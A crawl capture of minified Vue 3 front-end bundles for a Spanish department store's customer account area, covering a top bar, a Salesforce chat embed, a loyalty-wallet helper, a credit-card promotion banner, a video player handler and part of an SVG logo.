import{L as Y}from"./chunk-LogoHeader-6f38e15a.js";import{r as B,t as s,B as R,C as X,v as c,D as d,y as r,J as y,I as n,K as A,F as w,M as f,x as C,H as h,s as L,P as D,aE as G,aI as K,w as x,Y as J,af as W,a0 as ee,S as te,aF as ae,u as ne,V as re}from"./c8f45092-index.js";import{C as U}from"./chunk-axios-8c293015.js";import{a as $,u as oe}from"./chunk-_baseToString-de60e86a.js";import{_ as se}from"./chunk-DynamicComponent-899abf4f.js";function ie(){const a=B("$vue_conf"),i=s(()=>{var b;let e=(b=a==null?void 0:a.loyalty)==null?void 0:b.wallet;if(!e)return 0;let _=e.amount||0;return e.number_of_decimals===2?_=(_/100).toPrecision(2):e.number_of_decimals===1&&(_=(_/10).toPrecision(1)),_}),v=s(()=>{var I;let e=(I=a==null?void 0:a.loyalty)==null?void 0:I.wallet;if(!e)return 0;const _=e.amount;if(_===0)return 0;const b=_%e.rank_amount;return(_-b)/e.rank_amount*(e.rank_price/100)||0}),g=s(()=>500),u=s(()=>5),o=s(()=>.01),p=s(()=>{let e=Math.trunc(i.value/g.value);return g.value*(e+1)-i.value}),l=s(()=>a.loyalty.status==="ENROLLED"),m=s(()=>a.loyalty.status==="ERROR");return{tokens:i,euros:v,tokens_x_euros:g,euros_x_tokens:u,ratio:o,remaining_tokens:p,is_active:l,is_error:m}}function q(){const a=B("$vue_conf"),i=B("$cookies"),v=s(()=>!!i.get("oidc.sid")),g=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.nickname}),u=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.name}),o=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.mail}),p=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.first_name}),l=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.pairwise}),m=s(()=>{var e;return(e=a==null?void 0:a.user)==null?void 0:e.is_merged});return{has_user:v,nickname:g,name:u,mail:o,first_name:p,pairwise:l,is_merged:m}}const le={class:"new_top_bar_wrapper","data-test-id":"new_top_bar_wrapper"},_e={class:"new_top_bar_wrapper-logo"},ce={class:"new_top_bar_wrapper-right"},ue=["href"],de=["alt"],pe={class:"new_top_bar_wrapper-right_xl"},me=["href"],ve={key:0},ge=["href"],fe=["href"],we={key:1},be=["href"],ye={__name:"TopBarWrapper",setup(a){const{is_active:i}=ie(),{has_user:v,nickname:g}=q(),{routes:u,site_has_mrca:o}=$();return(p,l)=>{const m=R("EciText"),e=X("data-layer");return c(),d("div",le,[r("div",_e,[y(Y,{mode:"one_line",centered:!1})]),l[7]||(l[7]=n()),r("div",ce,[A((c(),d("a",{href:w(u).help},[r("i",{class:"eci-icon ayuda _xl",alt:p.$t("generic.help")},null,8,de)],8,ue)),[[e,{name:"top bar",category:"top bar",action:"Ayuda",label:"Click on Ayuda"}]])]),l[8]||(l[8]=n()),r("div",pe,[A((c(),d("a",{href:w(u).help},[n(f(p.$t("generic.help")),1)],8,me)),[[e,{name:"top bar",category:"top bar",action:"Ayuda",label:"Click on Ayuda"}]]),l[6]||(l[6]=n()),w(v)?(c(),d("div",ve,[w(i)&&w(o)?A((c(),d("a",{key:0,"data-synth":"LOCATOR_USER_LOGGED_NAV",href:w(u).profile},[l[0]||(l[0]=r("i",{class:"eci-icon user"},null,-1)),l[1]||(l[1]=n()),y(m,{class:"fs-mask",tag:"span",type:"font-xs-bold"},{default:C(()=>[n(f(w(g)),1)]),_:1})],8,ge)),[[e,{name:"top bar",category:"top bar",action:"Perfil",label:"Click on name"}]]):A((c(),d("a",{key:1,href:w(u).profile},[l[2]||(l[2]=r("i",{class:"eci-icon user"},null,-1)),l[3]||(l[3]=n()),y(m,{class:"fs-mask",tag:"span",type:"font-xs-bold"},{default:C(()=>[n(f(w(g)),1)]),_:1})],8,fe)),[[e,{name:"top bar",category:"top bar",action:"Perfil",label:"Click on name"}]])])):(c(),d("div",we,[A((c(),d("a",{href:w(u).login},[l[4]||(l[4]=r("i",{class:"eci-icon user"},null,-1)),l[5]||(l[5]=n()),y(m,{class:"fs-mask",tag:"span",type:"font-xs-bold"},{default:C(()=>[n(f(p.$t("home_not_logged.log_in")),1)]),_:1})],8,be)),[[e,{name:"top bar",category:"top bar",action:"Iniciar Sesion",label:"Click on Iniciar sesion"}]])]))])])}}};const ke={class:"new_return_link-wrapper"},he={class:"new_return_link"},Ce={key:0,class:"new_return_link-back_to_site"},Ee=["href","title"],Le={key:1,class:"new_return_link-back_to_home"},Ve=["title"],Ae={__name:"ReturnLink",props:{showBackButton:{type:Boolean,default:!1},showReturnLink:{type:Boolean,default:!1},returnLink:{type:Object,default:()=>({})}},setup(a){const i=a,v=B("$vue_conf"),g=s(()=>i.returnLink?i.returnLink.url?i.returnLink.url:`https://www${v.domain_configuration.geo}/`:null);return(u,o)=>{const p=R("eci-text");return c(),d("div",ke,[r("div",he,[a.showReturnLink?(c(),d("div",Ce,[r("a",{href:g.value,title:u.$t("menu.menu_header.back_to",{shop:a.returnLink.human_shop_name})},[y(p,{type:"font-s",tag:"span"},{default:C(()=>[n(f(u.$t("menu.menu_header.back_to",{shop:a.returnLink.human_shop_name})),1)]),_:1})],8,Ee)])):h("",!0),o[2]||(o[2]=n()),a.showBackButton?(c(),d("div",Le,[r("a",{href:"/",title:u.$t("views.layouts.private.my_account")},[o[0]||(o[0]=r("span",null,[r("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 2.25C1.58579 2.25 1.25 2.58579 1.25 3V11C1.25 11.4142 1.58579 11.75 2 11.75H10C10.4142 11.75 10.75 11.4142 10.75 11V3C10.75 2.58579 10.4142 2.25 10 2.25H2ZM2.75 10.25V3.75H9.25V10.25H2.75ZM2 13.25C1.58579 13.25 1.25 13.5858 1.25 14V22C1.25 22.4142 1.58579 22.75 2 22.75H10C10.4142 22.75 10.75 22.4142 10.75 22V14C10.75 13.5858 10.4142 13.25 10 13.25H2ZM2.75 21.25V14.75H9.25V21.25H2.75ZM13.25 3C13.25 2.58579 13.5858 2.25 14 2.25H22C22.4142 2.25 22.75 2.58579 22.75 3V11C22.75 11.4142 22.4142 11.75 22 11.75H14C13.5858 11.75 13.25 11.4142 13.25 11V3ZM14.75 3.75V10.25H21.25V3.75H14.75ZM14 13.25C13.5858 13.25 13.25 13.5858 13.25 14V22C13.25 22.4142 13.5858 22.75 14 22.75H22C22.4142 22.75 22.75 22.4142 22.75 22V14C22.75 13.5858 22.4142 13.25 22 13.25H14ZM14.75 21.25V14.75H21.25V21.25H14.75Z",fill:"#242424"}),n(),r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 2.25C1.58579 2.25 1.25 2.58579 1.25 3V11C1.25 11.4142 1.58579 11.75 2 11.75H10C10.4142 11.75 10.75 11.4142 10.75 11V3C10.75 2.58579 10.4142 2.25 10 2.25H2ZM2.75 10.25V3.75H9.25V10.25H2.75ZM2 13.25C1.58579 13.25 1.25 13.5858 1.25 14V22C1.25 22.4142 1.58579 22.75 2 22.75H10C10.4142 22.75 10.75 22.4142 10.75 22V14C10.75 13.5858 10.4142 13.25 10 13.25H2ZM2.75 21.25V14.75H9.25V21.25H2.75ZM13.25 3C13.25 2.58579 13.5858 2.25 14 2.25H22C22.4142 2.25 22.75 2.58579 22.75 3V11C22.75 11.4142 22.4142 11.75 22 11.75H14C13.5858 11.75 13.25 11.4142 13.25 11V3ZM14.75 3.75V10.25H21.25V3.75H14.75ZM14 13.25C13.5858 13.25 13.25 13.5858 13.25 14V22C13.25 22.4142 13.5858 22.75 14 22.75H22C22.4142 22.75 22.75 22.4142 22.75 22V14C22.75 13.5858 22.4142 13.25 22 13.25H14ZM14.75 21.25V14.75H21.25V21.25H14.75Z",fill:"black","fill-opacity":"0.2"})])],-1)),o[1]||(o[1]=n()),y(p,{type:"font-s c24",tag:"span"},{default:C(()=>[n(f(u.$t("views.layouts.private.my_account")),1)]),_:1})],8,Ve)])):h("",!0)])])}}};const Be={class:"new_top_bar"},We={__name:"NewTopBar",props:{withBackButton:{type:Boolean,default:!1}},setup(a){const i=a,v=L(!1),g=L(0),u=L(null),o=L(null),p=s(()=>{var m;return!!((m=o.value)!=null&&m.human_shop_name)}),l=s(()=>i.withBackButton||p.value);return D(()=>{const m=()=>{v.value=window.scrollY>0,W(()=>{u.value&&(g.value=u.value.offsetHeight)})};window.addEventListener("scroll",m,{passive:!0}),m(),G(()=>{window.removeEventListener("scroll",m)});const e=localStorage.return_link;if(e){const _=JSON.parse(e);if(_!=null&&_.date){const b=Date.now();Math.abs(_.date-b)<36e5?o.value=_:localStorage.removeItem("return_link")}}}),(m,e)=>(c(),d("div",Be,[v.value?(c(),d("div",{key:0,style:K({height:`${g.value}px`})},null,4)):h("",!0),e[1]||(e[1]=n()),r("div",{ref_key:"topBar",ref:u,class:J(["new_top_bar-container-wrapper",{_fixed:v.value}]),"data-test-id":"new_top_bar-container-wrapper"},[y(ye),e[0]||(e[0]=n()),l.value?(c(),x(Ae,{key:0,"show-back-button":a.withBackButton,"show-return-link":p.value,"return-link":o.value},null,8,["show-back-button","show-return-link","return-link"])):h("",!0)],2)]))}},et={__name:"SimpleFooter",props:{site:{type:String,default:"Eci"}},setup(a){return(i,v)=>(c(),x(se,ee({site:a.site,type:"SimpleFooter"},i.$attrs),null,16,["site"]))}};const Ie={__name:"EciSalesforceChat",props:{scriptSrc:{type:String,required:!0},orgId:{type:String,required:!0},eswConfigDevName:{type:String,required:!0},siteUrl:{type:String,required:!0},scrtUrl:{type:String,required:!0},language:{type:String,default:"es"}},emits:["available"],setup(a,{emit:i}){const v=a,g={OPEN_CHAT:"open-chat"},u={AVAILABLE:"available"},o=i,p=L(null);D(()=>{if(document.getElementById("eci_salesforce_chat_script"))document.getElementById("embeddedMessagingFilePreviewFrame")||o(u.AVAILABLE,!0);else{const _=document.createElement("script");_.id="eci_salesforce_chat_script",_.src=v.scriptSrc,_.onload=l,document.body.appendChild(_)}p.value.addEventListener(g.OPEN_CHAT,_=>{console.info("[EciSalesforceChat] Received parent event open-chat");const{detail:b}=_;window.embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields(b),document.getElementById("embeddedMessagingConversationButton").click(),o(u.AVAILABLE,!1)}),setInterval(()=>{const _=document.getElementById("embeddedMessagingFilePreviewFrame");o(u.AVAILABLE,!_)},2e3)});function l(){try{window.addEventListener("onEmbeddedMessagingReady",()=>{console.info("[EciSalesforceChat] Received script event the onEmbeddedMessagingReady event..."),o(u.AVAILABLE,!0)})}catch(m){console.error("[EciSalesforceChat] Error loading Embedded Messaging: ",m)}window.embeddedservice_bootstrap.settings.language=v.language,window.embeddedservice_bootstrap.settings.hideChatButtonOnLoad=!0;try{window.embeddedservice_bootstrap.init(v.orgId,v.eswConfigDevName,v.siteUrl,{scrt2URL:v.scrtUrl})}catch(m){console.error("[EciSalesforceChat] Error loading Embedded Messaging: ",m)}}return(m,e)=>(c(),d("div",{ref_key:"root",ref:p,class:"eci_salesforce_chat","data-test-id":"eci_salesforce_chat"},null,512))}},tt={__name:"SalesforceChat",setup(a){const{salesforce_chat:i}=$(),{has_user:v}=q(),g=oe(),{opened:u}=te(g.chatStatusUI);function o(p){u.value=!p,p?document.body.classList.remove("opened_chat"):document.body.classList.add("opened_chat")}return(p,l)=>(c(),d("div",null,[w(v)&&w(i)?(c(),x(Ie,{key:0,id:"salesforce_chat",class:"salesforce_chat","data-test-id":"salesforce_chat","script-src":w(i).script_src,"org-id":w(i).org_id,"esw-config-dev-name":w(i).esw_config_dev_name,"site-url":w(i).site_url,"scrt-url":w(i).scrt_url,language:w(i).language,onAvailable:o},null,8,["script-src","org-id","esw-config-dev-name","site-url","scrt-url","language"])):h("",!0)]))}};const Se={key:0,"data-test-id":"update-new-eci-card-header"},He={key:0,class:"alert_update_to_new_card"},Re={"data-test-id":"exist-card-header",class:"alert_update_to_new_card-text"},xe={key:1,class:"alert_update_to_new_card","data-test-id":"card-updateable-header"},$e={class:"alert_update_to_new_card-text"},Ne={key:1,"data-test-id":"update-new-eci-card-footer"},Oe={key:0,id:"footer",class:"alert_update_to_new_card_bottom"},je={key:0,class:"alert_update_to_new_card_bottom-content"},Me={class:"alert_update_to_new_card_bottom-title"},Te={key:0,class:"alert_update_to_new_card-text"},Ze={key:1,class:"alert_update_to_new_card-text"},Pe={key:1,class:"alert_update_to_new_card-text"},Ue={class:"alert_update_to_new_card_bottom-title"},De={key:0,class:"alert_update_to_new_card-text"},qe={key:1,class:"alert_update_to_new_card-text"},E="parking",Fe="medios-de-pago",Qe="compras",ze={__name:"UpdateToNewECICard",props:{top:{type:Boolean,default:!0},bot:{type:Boolean,default:!1},from:{type:String,default:null}},setup(a){const i=a,g=B("$vue_conf").assets_base+"/stylesheets/images/my_account/evolvecard.png",{user_collectives:u}=$(),{t:o}=ne(),p=L(!1),{top:l,bot:m,from:e}=re(i),_=()=>{p.value=!p.value},b=s(()=>e.value===E?o("generic.new_eci_card_evolve_header_parking"):e.value===Fe?o("generic.new_eci_card_evolve_header_payments"):o("generic.new_eci_card_evolve_header")),S=s(()=>e.value===E?o("generic.update_eci_card_evolve_header_parking"):o("generic.update_eci_card_evolve_header")),N=s(()=>e.value===E?o("generic.new_eci_card_evolve_footer_short_parking"):o("generic.new_eci_card_evolve_footer_short")),I=s(()=>e.value===E?o("generic.new_eci_card_evolve_footer_large_parking"):o("generic.new_eci_card_evolve_footer_large")),F=s(()=>e.value===E?o("generic.update_eci_card_evolve_footer_short_parking"):o("generic.update_eci_card_evolve_footer_short")),Q=s(()=>e.value===E?o("generic.update_eci_card_evolve_footer_large_parking"):o("generic.update_eci_card_evolve_footer_large")),O=s(()=>e.value===Qe?o("generic.new_eci_card_evolve_footer_now_mya"):o("generic.new_eci_card_evolve_footer_now")),V=s(()=>u.value.includes(U.ONBOARDING_TECI)),H=s(()=>u.value.includes(U.MIGRATION_TECI)),z=s(()=>V.value?{compras:"https://www.financieraelcorteingles.es/es/solicitar-tarjeta/evolve-onboarding/wizard/step1/welcome?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_mis_compras_no_clientes",parking:"https://www.financieraelcorteingles.es/es/solicitar-tarjeta/evolve-onboarding/wizard/step1/welcome?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_parking_no_clientes","medios-de-pago":"https://www.financieraelcorteingles.es/es/solicitar-tarjeta/evolve-onboarding/wizard/step1/welcome?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_medios_pago_no_clientes"}[e.value]:H.value?{compras:"https://www.financieraelcorteingles.es/es/login/??ui_locales=es-ES&branding=fwe&claims_locales=es-ES&client_id=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&commonAuthCallerPath=/oauth2/authorize&display=page&forceAuth=true&nonce=GpgfDyoPX7EL-yujKEYBaQ&passiveAuth=false&prompt=login&redirect_uri=https://www.financieraelcorteingles.es/es/transmit-login/&response_mode=query&response_type=code&scope=openid&state=ZC-YVLdywZJjnbkYdU3zkA&tenantDomain=carbon.super&sessionDataKey=f7a3450b-068b-4050-8443-cb05c6ae1678&relyingParty=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&type=oidc&sp=admin_b2c_PRODUCTION&isSaaSApp=false&authenticators=B2-AuthenticatorUserstore:LOCAL?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_mis_compras_migracion",parking:"https://www.financieraelcorteingles.es/es/login/??ui_locales=es-ES&branding=fwe&claims_locales=es-ES&client_id=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&commonAuthCallerPath=/oauth2/authorize&display=page&forceAuth=true&nonce=GpgfDyoPX7EL-yujKEYBaQ&passiveAuth=false&prompt=login&redirect_uri=https://www.financieraelcorteingles.es/es/transmit-login/&response_mode=query&response_type=code&scope=openid&state=ZC-YVLdywZJjnbkYdU3zkA&tenantDomain=carbon.super&sessionDataKey=f7a3450b-068b-4050-8443-cb05c6ae1678&relyingParty=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&type=oidc&sp=admin_b2c_PRODUCTION&isSaaSApp=false&authenticators=B2-AuthenticatorUserstore:LOCAL?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_parking_migracion","medios-de-pago":"https://www.financieraelcorteingles.es/es/login/??ui_locales=es-ES&branding=fwe&claims_locales=es-ES&client_id=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&commonAuthCallerPath=/oauth2/authorize&display=page&forceAuth=true&nonce=GpgfDyoPX7EL-yujKEYBaQ&passiveAuth=false&prompt=login&redirect_uri=https://www.financieraelcorteingles.es/es/transmit-login/&response_mode=query&response_type=code&scope=openid&state=ZC-YVLdywZJjnbkYdU3zkA&tenantDomain=carbon.super&sessionDataKey=f7a3450b-068b-4050-8443-cb05c6ae1678&relyingParty=C8wIxQQZ6k_Lq6qj9R0OfNNfVXIa&type=oidc&sp=admin_b2c_PRODUCTION&isSaaSApp=false&authenticators=B2-AuthenticatorUserstore:LOCAL?utm_source=web_privada_eci&utm_medium=Referral&utm_term=solicitar_nueva_tarjeta&utm_campaign=mi_cuenta_medios_pago_migracion"}[e.value]:""),j=s(()=>V.value?"cliente onboarding":"cliente migracion"),M=s(()=>i.from==="compras"?"compras":i.from==="parking"?"parking":"cartera digital");function T(){window.dataLayer.push({event:"custom_event",event_data:{event_name:j.value,event_category:"FECI migración/onboarding",event_action:"click banda superior",event_label:M.value}}),window.scrollTo({top:document.body.scrollHeight,behavior:"smooth"})}function Z(){window.dataLayer.push({event:"custom_event",event_data:{event_name:j.value,event_category:"FECI migración/onboarding",event_action:"click banda inferior",event_label:M.value}}),window.open(z.value,"_blank")}return(k,t)=>{const P=R("EciButton2");return w(l)?(c(),d("section",Se,[V.value?(c(),d("div",He,[r("img",{class:"evolve-card-image evolve-card-image--small",src:g,alt:"evolve card image"}),t[0]||(t[0]=n()),r("div",Re,[n(f(b.value)+" ",1),r("span",{"data-test-id":"update-new-eci-card-top-button",class:"alert_update_to_new_card-text-link",onClick:T},[r("u",null,f(O.value),1)])])])):H.value?(c(),d("div",xe,[r("img",{class:"evolve-card-image evolve-card-image--small",src:g,alt:"evolve card image"}),t[1]||(t[1]=n()),r("div",$e,[n(f(S.value)+" ",1),r("span",{"data-test-id":"update-new-eci-card-top-button",class:"alert_update_to_new_card-text-link",onClick:T},[r("u",null,f(O.value),1)])])])):h("",!0)])):w(m)?(c(),d("section",Ne,[V.value||H.value?(c(),d("div",Oe,[V.value?(c(),d("div",je,[r("p",Me,f(k.$t("generic.new_eci_card_evolve_title")),1),t[4]||(t[4]=n()),t[5]||(t[5]=r("br",null,null,-1)),t[6]||(t[6]=n()),r("p",{class:"alert_update_to_new_card_bottom-image"},[r("img",{class:"evolve-card-image evolve-card-image--big",src:g,alt:"evolve card image"})]),t[7]||(t[7]=n()),t[8]||(t[8]=r("br",null,null,-1)),t[9]||(t[9]=n()),p.value?(c(),d("p",Ze,[n(f(I.value)+" ",1),t[3]||(t[3]=r("a",{style:{color:"black"},target:"_blank",href:"https://www.financieraelcorteingles.es/nuevatarjeta?utm_source=web_privada_eci&utm_medium=Referral&utm_term=consulta_condiciones_tarjeta&utm_campaign=mi_cuenta_eci"},"financieraelcorteingles.es",-1))])):(c(),d("p",Te,[n(f(N.value)+" ",1),r("u",{onClick:_},f(k.$t("suscriptions.generic.here")),1),t[2]||(t[2]=n(`.
        `,-1))])),t[10]||(t[10]=n()),t[11]||(t[11]=r("br",null,null,-1)),t[12]||(t[12]=n()),y(P,{block:"",class:"alert_update_to_new_card_bottom-button","data-test-id":"update-new-eci-card-bottom-button",onClick:Z},{default:C(()=>[n(f(k.$t("generic.new_eci_card_evolve_footer_button")),1)]),_:1})])):(c(),d("div",Pe,[r("p",Ue,f(k.$t("generic.new_eci_card_evolve_title")),1),t[15]||(t[15]=n()),t[16]||(t[16]=r("br",null,null,-1)),t[17]||(t[17]=n()),r("p",{class:"alert_update_to_new_card_bottom-image"},[r("img",{class:"evolve-card-image evolve-card-image--big",src:g,alt:"evolve card image"})]),t[18]||(t[18]=n()),t[19]||(t[19]=r("br",null,null,-1)),t[20]||(t[20]=n()),p.value?(c(),d("p",qe,[n(f(Q.value)+" ",1),t[14]||(t[14]=r("a",{style:{color:"black"},target:"_blank",href:"https://www.financieraelcorteingles.es/nuevatarjeta?utm_source=web_privada_eci&utm_medium=Referral&utm_term=consulta_condiciones_tarjeta&utm_campaign=mi_cuenta_eci"},"financieraelcorteingles.es",-1))])):(c(),d("p",De,[n(f(F.value)+" ",1),r("u",{onClick:_},f(k.$t("suscriptions.generic.here")),1),t[13]||(t[13]=n(`.
        `,-1))])),t[21]||(t[21]=n()),t[22]||(t[22]=r("br",null,null,-1)),t[23]||(t[23]=r("br",null,null,-1)),t[24]||(t[24]=n()),y(P,{block:"",class:"alert_update_to_new_card_bottom-button","data-test-id":"update-new-eci-card-bottom-button",onClick:Z},{default:C(()=>[n(f(k.$t("generic.new_eci_card_evolve_footer_button")),1)]),_:1})]))])):h("",!0)])):h("",!0)}}},at=ae(ze,[["__scopeId","data-v-51a32d1f"]]);export{at as U,We as _,et as a,tt as b,ie as c,q as u};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Invalidable-bb1adcb6.js
body_size: -23
content:
const e={props:{required:{type:Boolean,default:!1}}},a={props:{invalid:{type:Boolean,default:!1}}};export{a as I,e as R};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-useIsExternalAccess-dcf15845.js
body_size: 608
content:
import{r as a,t as n}from"./c8f45092-index.js";function s(){const t=a("$vue_conf");return{has_url_mod:n(()=>{const e=window.location.search;return!!(new URLSearchParams(e)||{}).get("mod")}),mod:n(()=>{const e=window.location.search,r=new URLSearchParams(e);return r&&r.get("mod")||null}),external_human_shop_name:n(()=>{var e;return(e=t.external_client_configuration)==null?void 0:e.human_shop_name}),is_external:()=>{var e;return!["cuenta","conta","account","sfera","eciStore","portugalStore","ukStore","franceStore","sferaStore","mxSferaStore","sferaCuenta","greenCoastCuenta","lloydsCuenta","lloydsStore","greenCoastStore"].includes((e=t.external_client_configuration)==null?void 0:e.name)}}}export{s as u};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-video-f01c73dd.js
body_size: 1234
content:
const b=e=>!!document.getElementById(e),f=(e,o="auto",t,i)=>{if(t&&b(t))return;const n=document.createElement("script");i&&n.addEventListener("load",i),n.setAttribute("src",e),t&&n.setAttribute("id",t),n.setAttribute("fetchpriority",o),document.body.appendChild(n)};function k(){if(typeof document>"u")return;const e=document.querySelectorAll(".artwork video");e!=null&&e.length&&(e.forEach(o=>{o.oncanplay=function(){m(o)}}),window.addEventListener("load",()=>{d()}),S())}function S(){document.getElementById("video-store")?p():f("https://cdn.grupoelcorteingles.es/statics/front-msh2-eci-non-food/assets/javascripts/library/external/video-store.js","high","video-store",p)}function p(){document.getElementById("video-switch")?d():f("https://cdn.grupoelcorteingles.es/statics/front-msh2-eci-non-food/assets/javascripts/library/external/video-switch-res.js","high","video-switch",d())}function d(){document.querySelectorAll(".artwork video").forEach(o=>{m(o)})}function A(e){const o=e&&getComputedStyle(e).getPropertyValue("display");return o!==""&&o!=="none"}function a(e,o){if(!o||!e||!(e in["play","pause","ended"]))return;const t={event:"custom_event",event_data:{event_name:"html5 vídeo",event_category:"html5 vídeo",event_action:e,event_label:o}};window.dataLayer.push(t)}function m(e){try{let o=e.closest("div"),t;if(!A(e))return;if(/^vjs_video/.test(e.id)){const r=e.closest("div.videojs-wrp");r&&(o=r),t=window.videojs.getPlayer(e.id),t&&t.controls()&&(t.on("play",()=>{a("play",t.el().dataset.name)}),t.on("pause",()=>{a("pause",t.el().dataset.name)}),t.on("ended",()=>{a("finished",t.el().dataset.name)}))}else{const r=e.closest("div[id^=artwork-]"),s=r&&r.dataset.name;e.controls&&(e.onplay=()=>{a("play",s)},e.onpause=()=>{a("pause",s)},e.onended=()=>{a("finished",s)})}const i=r=>r.mozHasAudio||!!r.webkitAudioDecodedByteCount||!!(r.audioTracks&&r.audioTracks.length);if(!(()=>t?!!t.audioTracks().length||i(t):i(e))()||t&&t.controls()||e.controls){o.classList.remove("video-wrapper"),o.classList.remove("video-wrapper--unmuted");return}o.classList.add("video-wrapper");const u=()=>t?t.muted()||t.volume()<=0:e.muted||e.volume<=0,l=r=>{t?t.muted(r):e.muted=r},h=()=>t?t.autoplay():e.autoplay,c=()=>o.classList.toggle("video-wrapper--unmuted",!u());t?t.on("volumechange",()=>c()):e.onvolumechange=()=>c(),c(),o.onclick=r=>{const s=getComputedStyle(o,":after");if(!s)return;const y=parseFloat(s.top),v=parseFloat(s.top)+parseFloat(s.height),w=parseFloat(s.left),g=parseFloat(s.left)+parseFloat(s.width);(r.offsetY-y)*(r.offsetY-v)>0||(r.offsetX-w)*(r.offsetX-g)>0||l(!u())},t?(t.on("enterpictureinpicture",()=>{o.classList.add("video-wrapper--disabled")}),t.on("leavepictureinpicture",()=>{o.classList.remove("video-wrapper--disabled")})):(e.onenterpictureinpicture=()=>o.classList.add("video-wrapper--disabled"),e.onleavepictureinpicture=()=>o.classList.remove("video-wrapper--disabled")),new IntersectionObserver(r=>{r.forEach(s=>{s.intersectionRatio>0?e.reloadMuteState&&(e.reloadMuteState=!1,l(e.previousMutedState)):!e.paused&&!e.muted&&(e.reloadMuteState=!0,e.previousMutedState=e.muted,l(!0))})}).observe(e),l(h())}catch(o){console.log("Error processing video artwork.",o)}}export{k as l};


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.grupoelcorteingles.es/statics/my_account/assets/stylesheets/images/my_account/logos/external_clients/logo_supermarket.svg
body_size: 6284
content:
<svg width="50" height="11" viewBox="0 0 50 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.447251 7.60789L0.522419 7.66509C0.785508 7.86434 1.10309 8.02854 1.44135 8.02854C1.58605 8.02854 1.81155 7.97134 1.81155 7.79238C1.81155 7.61343 1.62363 7.59867 1.49021 7.57099L1.19517 7.51749C0.620138 7.41787 0.137182 7.08578 0.137182 6.46589C0.137182 5.52498 1.01289 4.99733 1.88672 4.99733C2.34713 4.99733 2.76995 5.10802 3.16646 5.34602L2.76995 6.36257C2.51813 6.19468 2.23437 6.06369 1.91867 6.06369C1.79088 6.06369 1.6086 6.11166 1.6086 6.27401C1.6086 6.42161 1.78524 6.4419 1.898 6.46773L2.23062 6.54153C2.85263 6.67805 3.30176 7.0046 3.30176 7.678C3.30176 8.62444 2.42417 9.09305 1.55598 9.09305C1.04672 9.09305 0.454768 8.95653 0 8.7296L0.451009 7.60789H0.447251Z" fill="#1D1D1B"/>
<path d="M7.49051 5.05821V7.4031C7.49051 8.56356 6.74822 9.08937 5.61694 9.08937C4.48566 9.08937 3.74338 8.56171 3.74338 7.4031V5.05821H5.21479V7.26658C5.21479 7.57837 5.22607 7.85142 5.61694 7.85142C6.00782 7.85142 6.01909 7.57837 6.01909 7.26658V5.05821H7.49051Z" fill="#1D1D1B"/>
<path d="M9.55576 6.14487H9.69482C9.93535 6.14487 10.236 6.15963 10.236 6.47142C10.236 6.78321 9.95791 6.83487 9.70045 6.83487H9.55576V6.14487ZM8.13884 9.03033H9.55576V7.83482H10.3037C11.123 7.83482 11.6379 7.32931 11.6379 6.51939C11.6379 5.53236 10.9426 5.06006 10.0011 5.06006H8.13884V9.03033Z" fill="#1D1D1B"/>
<path d="M12.0232 5.06006H14.7442V6.14487H13.504V6.52123H14.6352V7.55439H13.504V7.94551H14.7875V9.03033H12.0232V5.06006Z" fill="#1D1D1B"/>
<path d="M16.8302 6.14487H16.9429C17.1966 6.14487 17.4165 6.18177 17.4165 6.48803C17.4165 6.79428 17.1741 6.82011 16.9316 6.82011H16.8302V6.14487ZM15.3888 9.03033H16.8302V7.75549H16.8565L17.501 9.03033H19.1998L18.3185 7.74072C18.2377 7.62449 18.1475 7.56177 18.0704 7.50273V7.47137C18.6192 7.29241 18.8559 7.03781 18.8559 6.43821C18.8559 5.43642 18.0817 5.05821 17.1684 5.05821H15.3888V9.03033Z" fill="#1D1D1B"/>
<path d="M19.9421 5.05821H21.4568L22.0149 7.14482H22.0525C22.0807 6.97139 22.107 6.7869 22.1539 6.61717L22.6106 5.05821H24.1083L24.7736 9.03033H23.351L23.1537 6.85517H23.1274C23.1011 6.988 23.0729 7.12452 23.0297 7.24998L22.4452 9.03033H21.5864L21.0602 7.3496C21.017 7.18172 20.9794 7.02305 20.97 6.85332H20.9212C20.9118 7.01198 20.9005 7.17434 20.8836 7.333L20.7107 9.02848H19.2882L19.944 5.05637L19.9421 5.05821Z" fill="#1D1D1B"/>
<path d="M25.249 5.06006H27.9701V6.14487H26.7298V6.52123H27.863V7.55439H26.7298V7.94551H28.0114V9.03033H25.249V5.06006Z" fill="#1D1D1B"/>
